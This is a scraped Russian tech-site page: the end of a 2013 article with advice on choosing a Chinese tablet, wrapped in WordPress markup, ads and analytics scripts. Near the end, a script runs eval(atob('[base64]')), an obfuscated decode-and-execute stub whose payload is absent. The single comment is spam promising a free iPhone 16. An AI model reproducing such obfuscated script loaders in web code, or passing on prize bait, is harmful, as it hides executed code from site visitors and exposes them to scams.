<p><a href="//img.androidphones.ru/wp-content/uploads/2013/11/5d5c3a.jpg"><img class="wp-image-657 aligncenter" src="//img.androidphones.ru/wp-content/uploads/2013/11/5d5c3a.jpg" alt="5d5c3a" width="417" height="312"/></a></p>
<p>В качестве дополнительных опций, планшет может использовать wi-fiподключение, 4G-подключение и тому подобные типы беспроводных сетей. Экономить на этом факторе явно не стоит, так как если вы и думаете, что легко сможете обойтись без доступа в сеть, то наверняка скоро пожалеете о том, что не выбрали подходящую модель устройства поддерживающую это. Сэкономленные несколько долларов наверняка вас не устроит, а потому лучше брать действительно качественное устройство, удовлетворяющее всем современным стандартам.</p>
<h2>Несколько советов при выборе китайского планшета</h2>
<p>[box style=&#8217;doc&#8217;]</p>
<ul>
<li>Не выбирайте модели без названия или производителя, так как они хоть и стоят дешевле, но вероятнее всего качество их можно поставить под сомнение;</li>
<li>Не выбирайте планшеты с малым разрешением экрана;</li>
<li>Не стоит выбирать планшеты с устаревшим программным обеспечением, так как вероятнее всего новые приложения просто не будут поддерживаться, и у вас на руках останется просто «железо»;</li>
<li>Не стоит гнаться за низкой ценой, так как вы рискуете приобрести устройство с явным дефектом либо неисправностью, что впоследствии может сыграть с вами злую шутку.</li>
</ul>
<p>[/box]</p>
<p>Даже не смотря на то, что большинство китайских планшетов несколько уступает по своему качеству оригинальным моделям, их популярность всё же довольно высока, а уж и более низкой стоимости и говорить нечего.</p>
<h2>Выбираем планшет</h2>
<p>На нашем ресурсе вы найдете:</p>
<p><span style="font-size: 22px;"><a title="Обзоры китайских планшетов" href="//androidphones.ru/review/kitaj">Обзоры китайских планшетов</a></span></p>
<p><a title="Новости планшетов" href="//androidphones.ru/news/tablets-news"><span style="font-size: 24px;">Новости и новинки планшетов</span></a></p><!-- google_ad_section_end -->
<!-- <noindex> -->
<div class="mobile">
<!-- i-a_after_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="5183470773" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="11">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type="text/psajs" data-pagespeed-orig-index="12">//<![CDATA[
(function(){window.pagespeed=window.pagespeed||{};var b=window.pagespeed;function c(){}c.prototype.a=function(){var a=document.getElementsByTagName("pagespeed_iframe");if(0<a.length){for(var a=a[0],f=document.createElement("iframe"),d=0,e=a.attributes,g=e.length;d<g;++d)f.setAttribute(e[d].name,e[d].value);a.parentNode.replaceChild(f,a)}};c.prototype.convertToIframe=c.prototype.a;b.b=function(){b.deferIframe=new c};b.deferIframeInit=b.b;})();
pagespeed.deferIframeInit();
//]]></script><pagespeed_iframe src="/helpful/question.php" style="width:100%;" height="240" allowtransparency="" frameborder="no" scrolling="no" seamless=""><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="13">
pagespeed.deferIframe.convertToIframe();</script></pagespeed_iframe>
<!-- </noindex> -->
<!-- i-a_after_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4453549876"></ins>
<script type="text/psajs" data-pagespeed-orig-index="14">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3 class="related_post_title">Интересные статьи:</h3>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4732751477"></ins>
<script type="text/psajs" data-pagespeed-orig-index="15">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="zem_rp_wrap zem_rp_th_plain" id="zem_rp_first"><div class="zem_rp_content"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-12931" data-post-type="none"><a href="https://androidphones.ru/xiaomi-redmi-note-4-kak-sbrosit-nastrojki.html" class="zem_rp_title">Xiaomi Redmi Note 4 как сбросить настройки</a></li><li data-position="1" data-poid="in-11158" data-post-type="none"><a href="https://androidphones.ru/obzor-huawei-mediapad-t2-10-0-pro.html" class="zem_rp_title">Обзор Huawei MediaPad T2 10.0 Pro: ТОП 8 фактов о планшете</a></li><li data-position="2" data-poid="in-12023" data-post-type="none"><a href="https://androidphones.ru/obzor-lg-x-view-k500ds-smartfona-s-dvumya-ekranami.html" class="zem_rp_title">Обзор LG X view (K500DS): два дисплея в одном смартфоне</a></li><li data-position="3" data-poid="in-8617" data-post-type="none"><a href="https://androidphones.ru/smartfony-2014-kto-tonshe.html" class="zem_rp_title">Смартфоны 2014: кто тоньше?</a></li><li data-position="4" data-poid="in-9403" data-post-type="none"><a href="https://androidphones.ru/android-flagmani-2014-goda.html" class="zem_rp_title">Android-флагманы 2014 года</a></li><li data-position="5" data-poid="in-4353" data-post-type="none"><a href="https://androidphones.ru/dizajn-samsung-galaxy-s6-i-note-4.html" class="zem_rp_title">Новый концепт дизайна в Samsung Galaxy S6 и Note 4</a></li></ul></div></div>
<h3 class="related_post_title">Новости, связанные с этим материалом</h3>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/obzor-huawei-mediapad-m2-10-0.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2016/01/obzor-huawei-mediapad-m2-10-0-i-androidym.ru-0-374x200_c.jpg" alt="Обзор Huawei MediaPad М2 10.0: 10-дюймовый планшет с 4 динамиками"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-huawei-mediapad-m2-10-0.html">Обзор Huawei MediaPad М2 10.0: 10-дюймовый планшет с 4 динамиками</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/tablets" class="item-category">Обзор планшетов на Android</a>
<a href="https://androidphones.ru/obzor-supra-m847g.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/03/sm.s_m847g_front2.600-374x200_c.jpg" alt="Обзор 8 дюймового планшета SUPRA M847G"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-supra-m847g.html">Обзор 8 дюймового планшета SUPRA M847G</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/tablets-news" class="item-category">Новости планшетов</a>
<a href="https://androidphones.ru/ainol-ax3-planshet.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/Ainol-02-374x200_c.jpg" alt="Ainol AX3 &#8212; ультрадешёвый планшет"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/ainol-ax3-planshet.html">Ainol AX3 &#8212; ультрадешёвый планшет</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/obzor-plansheta-sony-xperia-z2-tablet.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/01/Sony-Xperia-Z2-Tablet-374x200_c.jpg" alt="Отзыв о планшете Sony Xperia Z2 Tablet"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-plansheta-sony-xperia-z2-tablet.html">Отзыв о планшете Sony Xperia Z2 Tablet</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/tablets" class="item-category">Обзор планшетов на Android</a>
<a href="https://androidphones.ru/obzor-samsung-galaxy-tab-s-8-4.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/06/Samsung-Galaxy-Tab-S-8.41111-374x200_c.jpg" alt="Обзор Samsung Galaxy Tab S 8.4"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-samsung-galaxy-tab-s-8-4.html">Обзор Samsung Galaxy Tab S 8.4</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/otzyv-o-planshete-dell-venue-8.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/07/Dell-Venue-8-374x200_c.jpg" alt="Отзыв о планшете Dell Venue 8"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/otzyv-o-planshete-dell-venue-8.html">Отзыв о планшете Dell Venue 8</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<hr/>
<div class="article-meta">
<div class="meta-date updated">
17	Ноя, 2013	Текст	<a href="https://androidphones.ru/author/admin" title="Записи Редакция" rel="author">Редакция</a>	</div>
</div>
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>1 комментарий</h2>
<a href="#respond" class="panel-title-right">Написать комментарий</a>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<ol id="comments">
<li class="comment even thread-even depth-1 noavatar" id="li-comment-3148">
<div class="commment-content" id="comment-3148">
<div class="comment-block">
<div class="comment-text">
<strong class="user-nick left">
<a href="#">* * * Claim Free iPhone 16 * * * hs=067182d7a12ab557fb11e1b98585db62* ххх*</a>
</strong>
<span class="time-stamp left"> 9 Май, 2025, 15:05</span>
<p>juce9u</p>
<a class='comment-reply-link' href='/luchshij-kitajskij-planshet-2013-2014-goda.html?replytocom=3148#respond' onclick='return addComment.moveForm( "comment-3148", "3148", "respond", "653" )' aria-label='Комментарий к записи * * * Claim Free iPhone 16 * * * hs=067182d7a12ab557fb11e1b98585db62* ххх*'><i class="fa fa-reply left"></i>Ответить на этот комментарий</a>	</div>
<div class="clear-float"></div>
</div>
</div>
</li><!-- #comment-## -->
</ol>
<div class="pagination"></div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Написать комментарий</h2>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<!-- BEGIN .writecomment -->
<div id="writecomment">
<a href="#" name="respond"></a>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luchshij-kitajskij-planshet-2013-2014-goda.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small></h3>
<form action="https://androidphones.ru/wp-comments-post.php" method="post" id="" class="comment-form">
<p class="contact-info"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-info fa-stack-1x fa-inverse"></i></span>Оставьте своё мнение на данную тему.<br/>Обязательные поля отмечены<span class="required">*</span></p>	<p class="contact-form-user"><label for="c_name">Ваше имя:<span class="required">*</span></label><label style="bottom: 30px;height: 0px;float: right;"><input type="checkbox" name="test" value="ok"> Я человек!</label><input type="text" placeholder="Представьтесь.." name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail:<!--<span class="required">*</span>--></label><input type="text" placeholder="Не обязательно" name="email" id="email"></p>
<p class="contact-form-message"><label for="c_message">Комментарий<span class="required">*</span></label><textarea name="comment" id="comment" placeholder="Ваше сообщение.."></textarea></p>	<p class="form-submit">
<input name="submit" type="submit" id="submit" class="submit" value="Оставить комментарий"/>
<input type='hidden' name='comment_post_ID' value='653' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p>
</form>
</div><!-- #respond -->
<!-- END #writecomment -->
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/smartfony-2014-kto-tonshe.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/10/gionee-elife-s5-1-374x200_c.jpg" alt="Смартфоны 2014: кто тоньше?"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/smartfony-2014-kto-tonshe.html">Смартфоны 2014: кто тоньше?</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/tablets" class="item-category">Обзор планшетов на Android</a>
<a href="https://androidphones.ru/ainol-ax3-planshet.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/Ainol-02-374x200_c.jpg" alt="Ainol AX3 &#8212; ультрадешёвый планшет"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/ainol-ax3-planshet.html">Ainol AX3 &#8212; ультрадешёвый планшет</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/kitaj" class="item-category">Китайские телефоны и планшеты.</a>
<a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2021/09/103-374x200_c.jpg" alt="Смартфон TCL 20L+: обзор характеристик новичка на российском рынке"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html">Смартфон TCL 20L+: обзор характеристик новичка на российском рынке</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/android-flagmani-2014-goda.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/01/Android-flagmani-2014-goda-374x200_c.jpg" alt="Android-флагманы 2014 года"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/android-flagmani-2014-goda.html">Android-флагманы 2014 года</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/tablets" class="item-category">Обзор планшетов на Android</a>
<a href="https://androidphones.ru/galaxy-tab-10-1-novaja-model-plansheta-ot-samsung.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/10/Galaxy-Tab-10.1-374x200_c.jpeg" alt="Galaxy Tab 10.1 &#8212; новая модель планшета от Samsung"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/galaxy-tab-10-1-novaja-model-plansheta-ot-samsung.html">Galaxy Tab 10.1 &#8212; новая модель планшета от Samsung</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/obzor-plansheta-sony-xperia-tablet-z.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/01/Sony-Xperia-Tablet-Z-374x200_c.jpg" alt="Обзор планшета Sony Xperia Tablet Z"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-plansheta-sony-xperia-tablet-z.html">Обзор планшета Sony Xperia Tablet Z</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- END .content-main -->
</div>
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="right">
<div class="widget-1 first widget">
<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">
<img src="https://androidphones.ru/wp-content/uploads/2023/05/10-120x90_c.jpg" alt="Реалистичность мобильных игр вышла на новый уровень"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">Реалистичность мобильных игр вышла на новый уровень</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2023/05"><i class="fa fa-clock-o"></i>Май 25</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/12/10-120x90_c.jpg" alt="Выбираем мобильный телефон для пожилых: лучшие модели"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">Выбираем мобильный телефон для пожилых: лучшие модели</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/12"><i class="fa fa-clock-o"></i>Декабрь 21</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/1-120x90_c.jpg" alt="Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 28</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/10-120x90_c.jpg" alt="Оставит ли Apple в Китае свои предприятия по производству iPhone?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">Оставит ли Apple в Китае свои предприятия по производству iPhone?</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 4</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/09/1-120x90_c.jpg" alt="Система шумоподавление в наушниках: как работает и не вредно ли"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/09"><i class="fa fa-clock-o"></i>Сентябрь 10</a>
</div>
</div>
<!-- END .item -->
</div>
</div>
</div>
<div class="widget-2 last widget">	<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/09/kak-skachat-knigu-besplatno-na-telefon-android-androidphones.ru-00-120x90_c.jpg" alt="Как скачать книгу бесплатно на телефон андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">Как скачать книгу бесплатно на телефон андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2013/11/11-120x90_c.png" alt="Как настроить и как включить 3G на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">Как настроить и как включить 3G на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2016/10/kak-iz-telefona-sdelat-veb-kameru-android-i-androidym.ru-00-120x90_c.jpg" alt="Как из телефона сделать веб камеру Android?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">Как из телефона сделать веб камеру Android?</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/03/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory-androidphones.ru-02-120x90_c.jpg" alt="Как запустить iOS приложения на Android? Лучшие эмуляторы"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">Как запустить iOS приложения на Android? Лучшие эмуляторы</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/windows-xp-na-android-120x90_c.png" alt="Как установить Виндовс на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">Как установить Виндовс на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
</div>
</div>
<!-- END #sidebar -->
</aside>
</div>
<!-- BEGIN .content -->
</section>
<!-- BEGIN .footer -->
<footer class="footer">
<!-- BEGIN .footer-blocks -->
<div class="footer-blocks">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="widget-1 first widget"><h3>Поиск</h3>
<form method="get" action="https://androidphones.ru" name="searchform">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" placeholder="Искать тут" class="search" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
<!-- END .searchform -->
</form>
</div>
<div class="clear-float"></div>
<!-- END .wrapper -->
</div>
<!-- END .footer-blocks -->
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .footer-much -->
<div class="footer-much">
<ul class="right ot-menu-add" rel="Меню в подвале"><li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a rel="nofollow" href="//androidphones.ru/rss">RSS канал</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a rel="nofollow" href="https://androidphones.ru/reklama">Реклама на сайте</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a rel="nofollow" href="https://androidphones.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a rel="nofollow" href="https://androidphones.ru/about">О нас</a></li>
</ul>	© 2014 <b>i-Androidym</b>. Все права защищены <br/>Дизайн i-Androidym
<!-- END .footer-much -->
</div>
<!-- END .wrapper -->
</div>
<!--noindex--><!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="16"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank "+"rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<script type="text/psajs" data-pagespeed-orig-index="17">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30147853-7', 'auto');
  ga('send', 'pageview');

</script>
<!--/noindex-->
<!-- END .footer -->
</footer>
<!-- END .boxed -->
</div>
<div class="lightbox">
<div class="lightcontent-loading">
<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-minus-square"></i>&nbsp;&nbsp;Закрыть окно</a>
<div class="loading-box">
<h3>Загрузка, пожалуйста подождите!</h3>
<span>Это может занять 1-2 секунды.</span>
<span class="loading-image"><img src="https://androidphones.ru/wp-content/themes/quadrum-theme/images/loading.gif" title="Загрузка" alt="Загрузка"/></span>
</div>
</div>
<div class="lightcontent"></div>
</div>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="18">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/wp-polls/polls-js.js' type="text/psajs" data-pagespeed-orig-index="19"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/admin/jquery.c00kie.js' type="text/psajs" data-pagespeed-orig-index="20"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.floating_popup.1.3.min.js' type="text/psajs" data-pagespeed-orig-index="21"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.php' type="text/psajs" data-pagespeed-orig-index="22"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/theme-scripts.min.js' type="text/psajs" data-pagespeed-orig-index="23"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/lightbox.min.js' type="text/psajs" data-pagespeed-orig-index="24"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.move.js' type="text/psajs" data-pagespeed-orig-index="25"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.swipe.js' type="text/psajs" data-pagespeed-orig-index="26"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot-menu.js' type="text/psajs" data-pagespeed-orig-index="27"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/quadrum.js' type="text/psajs" data-pagespeed-orig-index="28"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/comment-reply.min.js' type="text/psajs" data-pagespeed-orig-index="29"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot_gallery.min.js' type="text/psajs" data-pagespeed-orig-index="30"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.min.js' type="text/psajs" data-pagespeed-orig-index="31"></script>
<!-- Generated in 12,057 seconds. Made 215 queries to database and 0 cached queries. Memory used - 20.77MB -->
<!-- Cached by DB Cache Reloaded Fix -->
<!-- END body -->
<script data-pagespeed-orig-type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8" type="text/psajs" data-pagespeed-orig-index="32"></script>
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="33">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/helpful/question.php
body_size: 1136
content:

